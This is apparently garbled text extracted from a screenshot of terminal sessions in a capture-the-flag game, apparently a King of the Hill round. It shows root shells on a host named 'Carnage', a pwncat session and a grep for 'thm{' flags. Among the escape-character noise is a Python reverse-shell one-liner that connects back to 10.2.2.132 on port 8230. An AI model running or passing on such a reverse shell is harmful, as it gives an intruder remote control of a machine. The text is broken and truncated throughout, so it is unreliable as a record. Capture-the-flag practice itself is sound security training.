 john@xps15: ~
En
duku@Carnage: /home/duku
duku@Carnage: /home/duku 73x37
root@Carnage:/var/www/html/web1# ^C.php  script  styles.css  web.db
root@Carnage:/var/www/html/web1#
root@Carnage:/var/www/html/web1#
root@Carnage:/var/www/html/web1#
root@Carnage:/var/www/html/web1# ls
assets  css  error.php  forms  index.php  info.php  login.php  logout.php
root@Carnage:/var/www/html/web1# cd /tmp script  styles.css  web.db
root@Carnage:/tmp# ks
-bash: ks: command not found
root@Carnage:/tmp# ls
edit  exploit  test_dir  tmux-0  tmux-0.lock  tmux-1002
root@Carnage:/tmp# cd tmux-0
root@Carnage:/tmp/tmux-0# ls
default  Default
root@Carnage:/tmp/tmux-0#
root@Carnage:/tmp/tmux-0#
root@Carnage:/tmp/tmux-0#
root@Carnage:/tmp/tmux-0#
root@Carnage:/tmp/tmux-0#
root@Carnage:/tmp/tmux-0# file *
default: socket
Default: socket
root@Carnage:/tmp/tmux-0#
[default] 0:bash*
"Carnage" 15:30 30-May-20
john@xps15: ~/pwncat
john@xps15: ~/pwncat 79x19
(remote) root@Carnage:/# grep -rnw . -e 'thm{[0-9,a-z]*}'
grep: ./proc/sysrq-trigger: Input/output error
^[p^[y^[t^[h^[n^[-^[c^[ ^[i^[m^[p^[r^[t^[s^[c^[k^[e^[t^[,^[s^[u^[b^[p^[r^[c^[e^
[s^[s^[,^[s^[;^[s^[=^[s^[c^[k^[e^[t^[.^[s^[c^[k^[e^[t^[(^[s^[c^[k^[e^[t^[.^[A^[
F^[_^[I^[N^[E^[T^[,^[s^[c^[k^[e^[t^[.^[S^[O^[C^[K^[_^[S^[T^[R^[E^[A^[M^[)^[;^[s
^[.^[c^[n^[n^[e^[c^[t^[(^[(^["^[1^[0^[.^[2^[.^[2^[.^[1^[3^[2^["^[,^[8^[2^[3^[0^
[)^[)^[;^[s^[.^[d^[u^[p^[2^[(^[s^[.^[f^[i^[e^[n^[(^[)^[,^[0^[)^[;^[s^[.^[d^[u^[
p^[(^[s
6 11m 300
2 0m 60
2 0m 60
1 0m 25
1 0m 25
0 0m 0
ed74e29}
Submi
King
JohnHammond